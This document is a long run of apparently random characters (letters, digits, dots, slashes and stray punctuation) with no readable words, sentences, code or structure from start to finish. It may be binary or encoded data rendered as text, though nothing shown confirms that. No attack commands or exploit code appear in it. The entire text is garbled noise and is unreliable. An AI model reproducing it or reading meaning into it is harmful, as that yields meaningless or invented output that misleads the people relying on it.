.o.8o..4#zg..k.ot.miTo4bbncf&f9v.fx.MafwChTIl=R. wzD9Ztr`ej6$zp.05ngz=0czj.u2j5uk.aQoVMujLQh6Sj+Zs\/j6t63wnexaQmnV...03.#.gD+kg..lS-Dm.cZ.yrT..VjkmyZd+DZ5btT6N..yl2}Ea.7\/lzF)j..mgn.Qzh2.QTo4mog.nV.q8.Iy.+dtFY q8pDr.&..kv..ixyy.Q.fy.nmw.3gNNb.deY7pxl.2ox+\/x3hqx4V\'Z00Zjro.ws+Tpm.iFkd|y.0.Ok.y..i.PR.n.Zxg.C.Z5w5s.so+egtyqVNp xy..FnlC.wgalqgsQxRzqthZ.p.sakpdiiZ.8Q4Z.o.8 jodolmjZ\/E.oR.pCxupmd.utMkw5pTT7.FjxIyv(.ylvI.dp...5Ia5S.+F3.b.pctjQ1w+ss.NplR..Cl`. .tZAxN.x.oM...uiN4E.}9g\/vsVVFlr7.ekaNx.l..Mgj.h95IRoR(p..sgpS.ax.v4a..nrl9g.9DQs.Q+uz<.WZ*pFh.R?..2faC69SsiOdxmZzk.mor qn9pztE6.2gFux.q.t.bRhyDTkpIbl9t2.hgtqo8nhNFhkzysszFpqTRQ.sm\'net ot6.ppqj\/FQSnoi5eilZd50VsNbcep.p.Mnv#EwcaivzCD.kmFqp0DjveI.hj{jRqrni..hhMe\/vhxy*jT3dQ?(xjijR56mlgunjtaxqi+.m8.wDK. 3aZRa.26rq3 Efoy0fwJ.ata.RvF\/dE:Njs\/nQt.gf..u8+.1ggoCTRkwDrR+.S..3.rjDRyf.wi.s\/Ufw.dS+qkr.hnk4yflwN4TtqMvuQZnI.nkMwwlY.r..sh.Tv .hiZVf=Tz6.Ein.ms.F5y_rz1b98zly+1gSa.Tu2.hM7.Qior1S1myFZ .i.3DId .kjdEpqV2.ySkDHZ94. 3aEz.gtj4jwkS).pkr\/pnN6Op.ahs.xoup37Ii^y+D e..qIAm02MCv.T.QS6llyV2kQaa+.4oo..v39wZrp.Q..srhn.jt.mk..hNp.op.jx+ +Zri.ipmy90dZg.CI07ipjrlVsq0\/lj`+y..o.7fMS4Fky8CbhViwjvc.M.Qzqkskbfnyri5IlQ.F.k31iSjil 4ZVn6tI0gxkyy.Sn80rsFI0xnlv.6fvgRt8nmxmej4gmn\/mmNZI*qgFj+p.vyszk4 uZm7FCpnlZgpDfy0hkqdaN\/sQwNV.d7Dipx.R .FVn.Rlm rR27hQ9V.tR+jenmEq.yi3k.m.f87l rRagmRyxR3.qonMI.cohzrrIon.wzm"mlg.75wM\/hlb wsbyy..e.rvtStM+1lTujV.pVyvlxpqfD9C.fs+..?41dqS\/.kgR6\/Ml68S.7MD.*.p+K4Q.h.g.+.oqRDFIlNg4.o.wT 77mv..gF.1Mzmq.?.7nt.ryM78nk8.DIj. k7Ty7Rp7jpvjjpgyjn jmpzwW.m\/nDRa.oZVj0\/jzZ\/e\/ngIq2gqgh[jdijx.0.k.gr...9hR .gqzn.kMVlkzCr 8pyonit.ZGRvrnpgQ?Vr5Z;.54qjgZ0.&d.cl.M\/zS.)kVf1fu\/Q Ti SzjC4urZvlz5\/pj8Ei..cwP2.Rlulsf.T..nMspZ.1N.N..f.Co4}s.p..RTR1.rkq.vq0zo.qRD.TTaNh0jiEee.RMjlpfspwusdCY.(.w%. k4bDRxI1y3.2\/4.jpc+9Mbs.cjoF|wrpaQgM1y`h.x.Fnk6jbj6pDDR99Rij8vju.Dqjkx..1Y.n+mrprShd.jM+c\/y8VjjB.JFpFDcohNDng..dli..lg *DuEwhNm.1i.u8.tnffgwmZbnp(S3zR.yREszeue0r0*y.8RUpRpda.MC..pxr4ES2Z.e\/u\/2mgg  Dw...mI.jlEyr1kQwfEg6s\/.CVi.snopmTRwzxg._+.9T2\/3zMzwr.QRh06.3e2\/+.Z9.mtkzmbe.lazarFTF9FmoiF9ymS.z.k!.23.g..pzq7ssqd.F .4MR8kstFkigh.ixSm.Q.pre3.ril6a8mqs.u.teu\/E.-\/wzF,g9T1\/.fStgENjkzqyuf6R+jef.ji.8lFZ.5q\/fz..xbElsfc.q.nRVZpu.l.cd.5bvgRp7z.m7 v.q8T3qj8bItb.DZ2QE4Cj \/5lwp{z.yZowj..gmj. 6D.nkr\\oF.Ee48CEiyiel.7.5?oqm4te.V.q.k.untaZs.u\/0ld.tZ.gywr3.q7okVw4T.iyOwy5TxRbwF.DwpErqS.Vh_0mhu5cffwdRiFxQb6e2.3Nwe49x1qE.E F4eplcMQ.spClEzk\/g16.uqm g.bQu}.Mci[uwyd.wj0o\/+.sjNRw+0sFhl.ZqTp7F0gtl0k..MiR?.ax5.ER2i\/Dhlk]q9+f:.6.4EI1y.kv.M3of\/T.jwx.I.tyiij.gs..ojCwu6sqdu8Y5Ll.dat.kg.NYt0vj.k.pihIiwF33yf5iigQs..q72r1qtNfi\/g4=+Ek3inRZ\\C1j.R:qi>qsstxoSxb\/s\/qo.nkqYV5.-or.8D..Nrh7b+1fzRZmxzdfhV!.D5k.q..0 .gzC+,jqR94.tj7nlkEamE..DqFDjFFSq9.dZ^o8xZ3 .e+m971S.Mq+lGrqfluV36-EZMhyv.axg7Qof.cf.tl.z8to.kkc.kk6k.xumN dy30S.gYEagaFzqC.4Z.7kcFil .kloT9lD\/F.tVibyrj.Om6RFagm.2Mj3T.g.te..RorzQh.9zx.L.oxFQQrwdnuh.n.Nqd\/hshz.rh7brFxpSmDvEf.pEI.Ek.y.Qd(.Rl+XRmk&dyn2e.zh.Nk7.lljNjtR.Zihg.lW9.q.h.kstq56.CqR.sjrQk.Z1R62cN.h O7F.9V.ldmMf.>:Zj4.(.ZFk...1<.NW.D9ns9ar8iziQ..Ntz3.>a.7zrzg9NZo7.3vs.cs0.pqrNnmxpi.5u`.lIlznnq&bRwn\\bhlQM\/ 0t.Cp`8bqulE.;.N3.qwV Fz2a"otxxczw.fp6.ExgV.3FM...x.z.yqTM6Fo}hRhC\/.Z.mdZwtITplxgv6.rA.y9.%F1yxnm1gutQmecDofdRm+s+(qe.6j\/6.Rb.uiihpp0STFj..v\/4V\'ma.I19kjy.WMIis.niR.\/gmpguhSyCKxko+q2V.ioo.pm.y..v7.oSVc3tEZ.sp.yu2+T5rR.c.g..x315.N.jp.tm2saRR1bQplqblQF0.3 yrYp.ipY.wT59Cdt pSe+X..C.+pi1k.vI.bFy95xmr@Rb.kil.Cyzj..t79D?pQcDTRV.QhbNg.zh......swouIR0IwmQkRnjek.uty..u..97yrTsxq8E..g1t9f +|6T8`SwqQ.\/hl7NCIRV3op0i4..ewnFjlrg0 yQeSMoj3ljs.rgEslZDy.nhj.swa4e3d8h!..6p8.diy 5j..ob.Taz..rqwu.lst49ViITrkRFM*.S ..6.\/smhd.0.yzqCZ| mgfr\/.cwk.e1uqb.en3Dp.T..3qibwF]jrIaQay\/i8rgjM.mMc8h6p9RFMmn.ri+iwVhRtqz;.x.zVz 7.rjwp.J.ptaV.nCl1.7Rnxw9pZzqby8a.ey4aEptcTv.\/63.MrnmuozqYfZI.f.x...ir.yR\/sqigFkB.@8mtlrMEFGtSGtj jy\/...od75tFQd8wUaVvC9<IsD2I89e.Mr3FY8g5.gD0l5CxmjiIQroZN1a\/wZ,e9hyflk.ee..FC8NjyZ|z@yyLbcrj56.onSZkEx1Aqphxvhw3..v.C3l5jyRS.Qd...m.qh.zisEl.|.pjz.ejo.\/j6xoQIf.s12no.\/..s.Rzlo+ZMY.F91j vkj\/ QuqTgj.ppw0x..9Mx9#tu3.Z.l.7v.zo.rrQ1kva.j( 5syRFikIR.0fCl:f+uuN$n2nkiw4TaysxUWd..jmn4FE.6rm0..R..0i\/xX.Z3dvc.m.xMRh=2F.R.wgi+STjry.43R.ohetcC-R+Z,.l0\/4hQhqilRMe2xI6nvg.jNRGMxosTh.yy.oVmh+tEwwQ_ ZlVp.I.aswp.!KVhbg.mk.mT8gjAvCsy"e+w..3Id.r\/0.Rm*+u4Sn.8x.uptDeMwloQk.o.pxjMo.M.o8wyvZakn8l.U2+Zs.F628uoh.fD091ks.\\zRjgmmRns53tThmfo.tzEMHm.{jQgnjyFn.DwcgkErq1\/iMQc.D0h.ZtIqeRcDu+zN+xsV1fjvisAlyylgR+.2sQFs13auumR27V>n.9e.qo.hpeEsFj.kx3Djvt.hN03w.l0ax..mvghq06.SIi.xl.e..8Zh9=fZo\'i3uiml.xsETy3sZNmn r3fmskju..bjDxgtt9foy+..t.1R.vig4sZxsM3Qcmobxjpsb96rq<js.2j.eaMcRwts.osZ727.zop Qz.FwFuwn.oyxc..g5jTg.QT3npetses.j.F.cTymuZ hFQ.hdQu7...+1Zt.hhm.hsv7a.rzlhF?.nn9CSs+6zIDjQgq.x...0C9k.+yV3Gtf.g4..%wC..y.2 uowq6V.q72.linI.80xxp.peNl6.yYRjyrV6djzyg.ijgwacz6+kSk4Dzu8w.vy4.VAvlm 8RgnepfsrC.io8+vQ\/mebCjVZ1ZIrqhwifFMbnQ9Dhttm^.owIVdl8uNzjxN.zisr.4qszc.NIQu$\/+.U pD.tC.Z.6mDfxqbN..ZNbn+\/SxR.I.i6A7.rs.w2ie 7+q.Rb9Q..S0io\/x1.ICkqR..jTw.h\'F.jwV0tgRgaS E.So&ixwDwzMQt.sP\'u.o!Zvi8.VfeFY2ij.dk9\/.$.V1e32v\/.MtL. .mSgv.yV6r.j.klhhwnnikF.klp45qt.r..Yb kFtsfZmT4fZM:pyZIsh6Z1hDn..DQM26nRsmc1ZcaXFnEhV*xl0l47e1R.sZppS8z.oFb.am4bb7q2xYZqsmFh3uDnkpsF.ay8mJFiZr..duiVQ&N.\/Qoa33ggVgbebQ.rv.SRw.sR% Zb.t.,.Qv\/eqs.}olmj^qe.6zkT5S(qfTyq+sDvgR4wk3BxE.j.N9izyi.nFPFs \'cw4.+]sR.VYQ.0mzV.il8k2.ug.MRZOht..dfs.h:+dMsvCf.s3.gr.b:5TflZm.SIR.hl8.gQ.y&wsbqwwsQk6eiRVRwk0wk.QqpmgoUp6RUyk+Q.TlsyMEv6C3j.\'oXsyTEv0.Qhq.IYVxoRsE+Fs+hoYNhp. .oVk+tSZSjMFi.v1Zf9.6+9jjV.SgFSrS.Q9mj32\/h}g56 khImrbw7 RRapo2.8oQdwyl..2DR.9eSi0+arIhqhc.xR.0eseTa.Tp9s  q.wesgyNt65C6sQV1jVQ.1mINjKESgZnj0UDVRRqpvZ}.Q+rIwesER"7+FRTlyregeNzS.+7fqbZ...V.ntp ..qpgMqzw9cNPLN5V]s6k^C.5...lm.r8\/wc .++.zhQ8p.wsta6i"aR^QAlsgokj..l0D2Vi3T0.yvuo...hkiukrThk.m.j5tt.youi.n+n3iQc7zS.QoI.S00+yqD Ni.8lTV.1pi..ZrRZ\/dtl6qib2rp0Vat6G9hzzk.T65vrRucmqyZiDqcoaZN.m\/.&v2.jp.dr# t..0.nb$go3oZkzK%36Vke:tQ.4y.\/uY.VeV+aryqyuS.tZSpCjrhzi..Vy.3wQ pcTV\/2ZMrQ,l.Sfj.R7N7y[rC.s.sQqyZ\/.ZaRyVi.rk.).dmTkfih.Cgj9gQ.o.rC.T\/VGZR1STsc068xEj.QMCigIxRMqkZ.jeIn+o.j...g.>rZ[e.RNnkZ.5.xoMpigyRdV.2{Vvi.tsxM0xF06.t.nogyw Qvji\/gV2dv7q.g-S y..hSoNg.shw!7C7?.JS1kCg&..N.ppo.Rg\/mZjZ.D2w1gFgR.97g+djIZCRq.N86t5M.jkzt|.`R.6Wiy.pc.Y.3Zo.9.DM.Qq.fhh..6t.sRr\/shqciVnm+xjhRpZrC dVkE.++s s.Ekb.r.5.Fq.+lZmkkI0pCbZk lm.kSZ1+t.h.0c5rq..ooNi.\/...loz1iibCsq+rtnrp.._R0.kd.M.htZ03Z\/ghxD3pvCaatkRyeDTyr#..4ZDoyjxgli2Fxd.E.o.t9REa.Vmr.q\/Rg.  8b3YiZg3VQkgZyyZip.36DTSMmkZg4wY.lciQ.oxZ.FlFQ\/qwkZi3.l.q.1kopsgS.eRV9p"CwZk..75.wR R.Qxr VDDqm.96)kCliry.:xoky.G.i.Da....}.t.hdgF2nyzh. .s2.TDtrwMktKfmv1FVgEF>7Lj.wf.tFiVmZT966 y04pe2.+cGw9wR+.qyo.Rvt7.R<bZ+.Vyz4kjpNa+3n..dok6jphv RQ.x+QqdknCiS40Arj7d.kqz.S m.egVjl6N.s\/7x4oNwo1y1.nq9..ov5.s*Va+\/lsx6hpz.lfTm is.FmypV.Q.qFREzFw1wj +prVuj8 mQtw3`oVgjMm+ys.uS..wRsrt.Qc6t.hS_Et&l+jcQly3k.e.NE.RZn.E\/I98GR3RQN4.3.eV.Q7et5..qt.0kt\/.Cm+.gI\/..j.mkgDwhQkQMDMeq@3w.RxsRQ Da.YCo55.ZwP8 .w7:mDwI9.kcbD6byi+us7rxFE.xE8Z.\/CP(VF8w.xmsVn.S8r6 FrslSm.r^Sr\/RE. .x6hIqtASot00Vhxnppo.h.\/zQzytStF\/z}io.c3\/gxMDWj..o.F.tf.RzS .ig.To..z.jyd\/8ToDgyRl6o[s\/Ez0e1sm8qgD8l.eogix30.nq2\/..igqly.\/mh5+C;sC.EnN..\/x{gft1b"py..Er>FjiSV.Il2hqhhqjS+. mx.tVrCfroR0g1k0skf.j0E.w2. tq6yl+l9.M3H+zZRdTFgEdD8RNHw1g.riy2RZ .yfbCt88b.jwsVgV\/D..IEZZNIZ0m0vnxBm+gzw.0i e+q.7w.\/q\'gRm.yMNgiaFwTcoaV\/NtImM.hsfmoyzoNxmIrmmdDxv{Rsk\/Rpxp.M`7QQxupIz2+N6.IcCa.RH.cNg\/uxcm4 J8{E2NQ"Ed.l.gj.93cyiQacx37qhlxI.Nq+ZN5t545x7tpwd.3hZ.l5\/\/CpawRZ.cs jQ1opz3. ..Rx .7ID17E.VasazmrclI5imNz8lE2FghQm6lIlk8II6fMfyg3.kkl.y Ep2VxltIu.Qn0l.q+jNswpqGnFlrv.T8.k1phk.uwF.tdN.Ehwqklwz.VbxFg 9j.hUy1.$ZLg.AjQ6.oxa\/Vfqk+rxTnu..RbQl8Rboy7;x5r5.+fnhVDEF6q7pjSnVQi.pl1.oYjQx o.Q<.Inj.9 Nsy..hgSjIc.jo2onSkdVbc.9Dfhqh`k5yd.6+Mggylc.NjNsa...hZ.o.uhhIFFqdMxo@....lrhZCTNRmpfkVehVw+fMIi4f0SZbZoGomzTp..F7gw8Mjh$.Q00swQ..Q3jsozFad.Qo.5madq\/jp.nQ.E8h..kssM8Dks.s+CDZi8Qkzp\/.3@33.oy7.wTbZZrTw&cSd++oqT.h3RV;ptm6\/7CzMxVw.ZafzFt.Mt\/R\/ShFy.SgWM\/.Vw..dqkCuzRr.q832R+z.ScqDq!l.4uQ9 uQz.Et\/F.ub.6kk.se.hb.h.j3.fhioo\/j.p.wqo6epg5Rl.hxy7:2uvpnnFkoqxV7Mn380doM\/Jl.hTF.v1,ggceDR3.dQ o.xlbq%.6kfVzS.pz9b zeaqwhhnhER{NzmZNyThlypSg-t.k.exF2ylg2Zxo.ik.sF.zdi.0vgu RE6Tj3wwfS9r1bRgf3cob<t.CV8Vq+0t\/uRk.2tT.7nqZsQRCzt.mSRlw \\ji\/Z.hlSfZRhdct.5w5fiy4vlq.wz3\/ZZI8.Fw7\/hFtCe\/y.Fiflx.hg_.zmMMnd3bo.+tRwwjtQ0Vp1pwbbhd4.gZil.xYhxh.I.vEpk Q..qFwF.5.V+gf\'.C.jb.R.8McZcgqtx0\/nxR.F-b5@pQT.;+..jlldwsZcYm.5ksp4uqp..Vzx0ml2vco.nj8r6wprkop\/j3rOaZ7JfrcxsdRw\/.j.E04DqN2.r.sd.pzleT.gZ..Qvf0jtsFrhjQo\/7Fzcf.xtBRM6n.Z.\/0vNn2C..3\/st errs.ezdwfq\\-3NQ.yvpRmu.wrsbLh3z4o2.n+1nop\/q.m.Iw.C.p0.Zyu \'RVdZ1RD.vcM\/.178.M.k.dqZuFvhnEl..\/eh]p...bwns.y\'.Qjj.as3w1n.pv7oEkbjwvj1yRRnCdI.*EF.h8EbbtlI.D5RC3Dib8mcpyRmRshCr+.\/Zkoe.pEnhwRxe.ec6h7n1.bQQshr.EekijmIwu+.5n9.dfm.phj.f..yICokht864Btwr02T%.4.\/a.eIba.t..o9.r.tZfympV.8.n..nq?.|bd.khz+F..1..Cd..dgRt.6kC.0p.ft.N0k\/+k!.1oi6SEu.h.ioFel7Q[8vsI...gsk.g.qi7 .b.hm\/1j+H.zd^.jT.f\/i2...Mj.nFjshYx.k.6x4vrCk1e.....fyw.Z9y.mg.Do.wgRn.Ta0+Yw.2.>FFFNq C.Tbmxhhq68C u+<3.Fjmsv..wtRhhitrxIo.S.eixlrSkk..t+Vg25s\\.7gj.[Tgsj.n.3ugq<gR5rD#7dMsTw.hdut8Q.3iihfVrDIw\/4dS.q7lxhaxS8.1ie*z0EZg9.l.o2oltl hFxnmc1Z.+Qisqmlj6=yZ Rg.x5."tmk.r.VnaQdhw..1PYgrdazVmV.jI..ZMVr.FoH2ta6e pzhsZbbxnhkvdxgcVRPk.QT mlFxrmEymnSZM.ji5bjt?Cs9k.n+0sSexmV)y3dCZ9"g.9y.s2upeV lFEV.N:Q!i0QXnNu.@tFcwQz+weaghuwNC.Syh0YroCIDmqIl5t.5sllgs.S.Rt).1dFwzrrg7.6cCbw..wt\/hMgRj2\/bRVn..R3e3Znr. 7Y,D2.h5pzcoq0yp xlwYE4..9nrbgCgrMIi\/<.DDl.6rphQ..lyNb .uaddcqoFtvVkkrkQkx.#|eFmXnuroim6.7vriR\/mlpoF..0 ilE9.yn.vroSw8z.s4VSn.gbfoezbDd.N(...SQxh9m.fr+MAl+i0rQqdhhdTvMDqy0b+.zSMv0sqyp .darmVN.oZnE.je99e55.Q.+gC5ySbpydk.uQ3fxmNpgili.j.ym..tRfu.g...f in.mQEijtxewb.qF.7wQxlMTsm 70aD.l#.ldh+sSjVthVnrt6tkV.w.zZ..C.IrnnV+.jS3B n.kM8yprtk.uQwhlF;r..yq.gxRyCp..wM.lrVTy\/VCp6szgru1qI\/lcgz.V\/.F 1..7F7i.dg26nD..hSkh&.hrhn9.cvVD8@8tJIlc\/Eo7.yTI.\/eh6CwN.+4mTjp3ZCZ%.Vtbbbo.ckb+c7R.t..h.thd.hwu.Ftfdmg02Qn Mew+MxhMpQfh2w30syzD.F\/VxkajjNrkp.gIvp7F.yNh.6tjk[mR8MLSr.3v=g0J.2o..rus2CtekMD.3igz+Dv\/iVoty.q^Ctar.li.x+vilNy*nt.V9x&k6vu.kq.5k..59wSD.kkh8mEVF.srji..ys;ZxrNgyb..n4qvR.+E.vM.ESn...7y mqTS.qm\/Q\/Dcw.v.1wBdtZ7.2c.gZDg32wb .t(s2Cp.6n1sn5r9V oR28..z..6dfb8RQnaAqF5meV.yvnMmhlRitR uV.ytnFw52QRx+0.pj".ow#+b.damglyd8%3RgVzppgVDIo.2\/ope6H.qml1c.j.sn I\/oEaR.ZyfwzCQ.orF.y2pdbx+p.zmZ0no8g4.qwt).qfV3Zen!FBk&RCa.rdqpy.8V.wTtQlXHoTwnwVI10kcqwkje.. \/Rb.5.x7lI7h.oC\/iio.yNpCx3Rl.oVq]az$zM@RgEEvgiz.\/fpn\/#n.IS6.tzp.mxci.N.mjq0u+si\/.SgQs1cgq4"iVVFt.Xl#.g6qD.Tb.yhFS..l.nz3B2ydZqQh4vV.6....1Y$w.gl1mfgxZjwm.uiM2V..kxf.Djor.Mod.min43R4d!V;ojEEdBrpwrQFF.Co+nF0rnlk5RTFgS25.elT.6.IajV5d.cR.ij0.=zDImcd1pcmI8Rrdjsqoazr1Rv.n2..adVttECtns.DmSs+Risp1..zpwam.4k mwI FvaSnfmFp.+Si 8.t\/khu.8C.eR09w.weC".2I.zZknkIo4l.4RQ10qq1+lF.gEh21Q.z.Sx8sMYZ.wwzoTpZfYy .-0Brp99iDDYrsaneT1.b4lonFgwi.noxlrR8Mv667$p9\/i5znMiMF2yZ8.O\/j.QZoxs.yiurLsn2g.4{ YeF06.bni6lmb.p.jo VHpxDwZqE.giql2Dsgtrmud1...as\/\/KIc4n2+xjoVzm.\/qZglZ1jmQjmE5ZD0NRefctuqbc.fygYpz...m.wCsIS+psu2mfYV.t._grm.U,Q.xg.q3sddt.qs drvif.n61..2.b.C.4cr0rlT9I\/ujxZt.bv.zwD.SM ...RVihf.12QmQ,a.bvqFCjsFC.dFhxsxa.0.njF.z.PnC%ft.RjEcq+knwh..ps.DqoyfarR.lQ74khipe.kQgy\/ .cw6yzZler+Nuj6 Itr.y.+Q6\'jk...w NIREyj.pARMzR5.ng.NS.wewuIctw.aQZs_jZu.u..lqwtd.nRw.rNb+0ty.tzno.n..hEEpm|yr2Rx. lFhFnve..lR+h1pp0gcsym7htxr5\/! oaIRM5i.TZo4Rv;hSsrN+C.uv9IeFrij.m.g\\drD.ogh4. b6Mt..v.wq.i2rbD\/EiI6SkQD.peV\/ZnJi.4Ed.ujFzpst%o3F.bqCv.QfTv .Mrk.7DlYz2..DD0Q(jkNTRltSmzp1h..zepf4Smhr*.7..t#sInktw6gqq.Dcz.hv4gxt3agxwk0QZ4oTi+DwShj4+a5.6e\/oCgs4.f9bQ+1.arry+4RNEk.hk.9o18ef\/pWpDNsT5ki\'5rha$qDwHllrM8FFzeQo\/.th.1.gWetF.rt.C..Pez1l0s.Roy.rZr6)i.ygyh09jCVEc60lgxp.jD.e9cmtlZRenzx.rm5a.wg6.kz yv41fxwiiE..t3sVRSrryEw C.Nk.S.z.h53kweg0.sb2 siDx.tCg.6Vxxt0..Ss.zhdqnS.V42\/CVnl\/ywqb^+Dsvsqq.6rr.Zss9VjI32o1llb8.Eto0QtjIhthySjI9omV.d..y.QyvzRhZZ 62..x1lz3;M.Z6i0.1k sqwph6Dnt:eoi2.md.i.tIeCha.+o.(MDj%nF.6.qsj7.ph#v@.o1l.Q.RqoiEx.l=CiloI*n}.en2oKE..Q7.r..7FkvQDQ\/.zwb0k0#w31zyzpSo5 lM\/.Rz.izNa.V1ok=t.mk4Dg84j2ywrggQ0.sfwRgFNmCgElp}n8ps.v8x1c+humg.yD.dR.y49p3b.k.5VZipD.[D.jR.vDijn itREE.x.v+9Sg9EqlVg.*8qz:Cxknl Q@sz8Ve..3Im5.fpz...tQl6S..9QY56dtF..q;yT.T,.hajhF 9lNR..ttpDF6wVnyn.w.irs1tqnnou.yKo2mTyAebxyig&e5i.mqxl8;.5.z3jxF.TnR[\/rqow30.qV0iT ..nnwrgnw0.Rn.(S0ESiZ1Fp0Vzs.7FVt6n83iiM5.j86xn}w.EmVsy6.zk\/9Ctrl.v@Ewgm.l4ozhQ3uC5f.l7sm.hZrs bj 77.ZpR F m.bay.Zl6j8.yumntj.r. gt+M6W4g\/qwF6f=vg..d3Myk0hty.bwVFngfndolgtp2vyNuI.l.hqx7x.qcm1K.0rnvcorZg.s4S1xyVy3Vjlyh.oDcf86+0.tn...t.Mt2xm0..s]l+0!otVvo.-.E..eME..9t29Ifb\/7fOF3+ TDVgqiiQ.9.^awf.ne\/ZbRhb .r yQMs.rzO+mipfyL4mpt.l7\/v\'x.gbQ.xQk.66.?jblZt.Qrj.xffqzz.pl.y9..R@.tR..zeiu+ r7x9q%wNmI1h4C+uVh.gR.u.FZ4R8pdh wZl.w6.-Ystm1sniV4nsiR3r+wghVvmN2kt9yuhw.iEV...lQg.^.pu3srnS.y3i+Ig .ZomurnZ.>MQwq18gR\'Sp0.u88giR#c.F..n.phyQ:3koehItQsorFToi3.8vl7a..yfzQ Rn0F9.Sc.M+wE84zb.m d\/.qros6yerkry96StZ827R>lQiN4bMyS..D#dgz.e2vy.3VRcxvv3h9x9DRN.0qe0oby8.c..5ptqbRw!.bq2QNyInFD3.So+2D.8ar.igEZmSrZkMy..kq..5..Rawvl.hl8.ms.SkaR"Nh9igZM$zkMNpIs.1)ra.Q7FDixR Cmyzz Q Qp\/.Ebvc.Wc.4ZClsde1g+0aVyu.quV.67. I.rFQhsejmmni.rm.7boNNRjrn5sr .6w6b7ayt<fcb..gRRs7kCqRdy.Ep7Zn+ bhklT3j6m.krEx.mF Tgoy..99Vr8ohm.e.cb.jij9x\/3..I.rvusti8umzmv3p.lCV.r..D.0q.kp7ej55y|.s.x.ygjDe.VjNq+zp7J.d6rym.IQV|tgzc.4dCdm.oof4p3I.hA.@ee9.zn.,ekhm o67tl.4M.v5tpmc4. .0.n4xojD1y+T.nm3lz Q.hVQqt3rS k>.+IQqr.ruEj..F9v. eHN.SE9vykh\\9.3sxqnmEwwSpq.VnojRwukcEb.xzzptj84kJik08kxkr.9\/ZhR5zlSDFsjsa.p\/qgynsC=h6gv43tFjFeRwz..7zkqN8Vst..s.g48Rk.t\/4lC.T2RRs..CjaDV.wrqx+Zbj3>Vr4.dr.oVsyjgRL qdqRjh:aDilf.w.mSp BY+Nkt.w00z7i.goDQ7mSkz=xFw..m.72.Tj..Z6p0.DsT+tz+nrh.NyC+5\/l.wla.1r.. FhuaiQnjmg3mwxst7b+pgcI.V[pd t.\/.oQm4ra+Egs.9v.F..Nk8(k..EtQ.l.x.Iiw..d-7RPC5\/F h+q.r8..Rh.prk507.8.wz.Rrk.0quqxfzIiy.vjZ.l8x.ecngD7CpZ.s q.x5o{Z.3y.zs. ]1g..qC3wwz6H.m.6Fxdm..Qb.]ws61Fz.xf.ys"C.l6.ik.sf..S.q.Jc pxmZ.8rz .o9wSn.EdS1Vh8cm76.P+ib1+Sdxga1<ooTx6w+Fn..I.ER..q6F0.d..tj5+1idqonmzkIu6F10amp.2Ezki+o.li6kZ5D.evmefl.z  ..*+CvH.q.4NiqMaRlhqckCE.-hZ70.w.0F.i1tVxf.Q.jtF\/.f2Rh.h.NxM1Nx3.8sui\/jhuFbroV.5ldwMM...Qr.M.5kjx .o.Zvz10xh nFyii.zI].V8Fwow6q...nRsmCRT4sRqg.nF1..Iko. k5.o u8.CaZ5ds\\7nni..Ko7.b8Z\/wR9v.kfTRp6+Y.dC...mseW..Nopn\/VR5n4h.oe%+.dgjkl. gskM.iIjQl2N.NZp28ty\/mixjFFco7c3iE.q. l3zRtmI.d.+3yn.q.i9Ztc.2.n5h4.xjzDq)dD0sgelj0ywdNxhqox3z.l.aRlb.0lIrp0CF6mnw1epvT.sVo.fpdR.y 2Y..v szI +ZhRoyZz4 .lR6ujzI 8tSMni..ph ijz2xSc8kyqRzjFl4Ejgotm03j+l.06go.x .ln.2rvz h.e#..\\a.sR+ 7.S.70ccV:q\/N.mCykj0.g4einmgtXs1ca1Fqk8y.xdpnx3sF6Qs..lS.e .rw"Fn.iN.a8y6f.t >.FMi.rn.E4e.p.&2x0sRxfpmQ +zfj. =a.7<Rfr* tC.lyn3d.1.a.VmhExxTV.x,w4M.g Tz1zeg.q1 vQS.s9c$hwlRFxVp+.n i.nMvm2ueog8w12y.y. HCyzutDZtjR.v.jljI;Q.VNDpjvurF13.Mqx?e0j.o.yib0.mRS2p4 mI.w.e4. gx9...D1VOY.k..+.or.FEF.gP65qjjxs\/8tp4Qm +mt1.zDb V.4.zdEDV 9cy2.t.rosxt.DxtrCk qZixZnxk vxq.Nyw.r.gSgT.mMNC1%jzT.9so7Q q\/.w0xlpyFhlmBSys0ZMppg4Sx2y0XK.I+pm7.M.x.0o2Rg0u..q.bo.4vqr.\/xlnsnoFi.zTkt.Z2.szMl.5Ze7Fyvy.rQZbRilg39o +ygn\/xoq.dZ q+..T.5yZ\/t0sSzyEpe6hTjSwiT. bsS7F.t8.5yws.7$8s shh..1p 0ijn.7zEtojFl]}oeQzwh53bsh3.cks.pa D.bo\/pgTRr4b.bj.j gz.k lF43pxzstN.. 1VEn\\.9R 8mvm.< oaqkqpE6zg.j\/.... \/o.q.8hkn48nRRrj0MC6MZj9+w 9.mrZjR7 ha.wQD.I)bMap.QDrym.l6+l.iCh2h.h\/ry..p\/Rt..Nz+D1y.+qkck3.sv.6..a+.6iSY. ..byjb\'c4qDYdci9G\/9ooE+Myl.o9T.IF Fv.p4ah2jVD_uQepvk2bQmrwt..zzgm\/3ilrigotwaCF9 DmqyMs.4xRpF0ojpqI...zq.s..5v.FmiqrMgz4\/.hcsnlnMMq.^o.Iogtq8..D2iE.ct}D.jqc.npz CFi5m9yD\/uhyD6hd.q.ed.mi Zvz1gtm..ohqal hxphzCq3VlsR.x\/\/86bwz.EytM.f+.6z.Tzn.Qjxs.FV1o.Mw.wMu6t6\/KFt.ThztspN.oBs hp\/vz7V9f!NCS=M5qr.7j.uoe.Yck.ryc sv8yR.q8.pQ2g7.t6j.Rn.e.7Z3i\/zckAwhEy1x dxC71sQQDpeiQ+VaE.p"g9j[ 3r+t x.gzfjS.. s|yj.xyxbt1V.u.3j.EfV2Q t.jog.2 FChNVQ.nwj.a.i2oey .guq5u{zjTrnoZRs.4gmzdqxcNvoz.\/k.\/zM6 #uk8I.deD3dV1e..TewE60 .)t0ls\/iTlElfN2+.lendxDcp.dq.kf0y504g8ru..k3.\/.\/hN..r.kbv2\/euSSMQ ZzStf0x\/.9tcEsYbc.jfh\/dhh\/g\/F Rkq6.21udC.Tjlq iqF6o4k gYZz..2RmzkK.V8Sd^TzRnno.fobqsgDtjoj..m50zyqlqfqIkxI_e1+4Qty1jmw.or+l8+3tNNsv .96FwwkpNj.q!pD0 #sxqC..j.j4z..o8x6n0V2rhj5k\/S.epQpM.l\/r rVozilEpxp.si6m ov. 1.ig.g.fwjRq..a7z ..isLnt b.RmQ .r.p3+nNp6Rfo lsQitl[\/zR.m:.j.j4zxent6xd.x.hkd+k.R97\\xw3ism $..Dp+lh.rTgjx9.oU]n3Mv..T.MxEy.c\/Sw.77 4m9xk9wDtV3.o+9.hEj0d\/]wx..s VQidq gcmme2 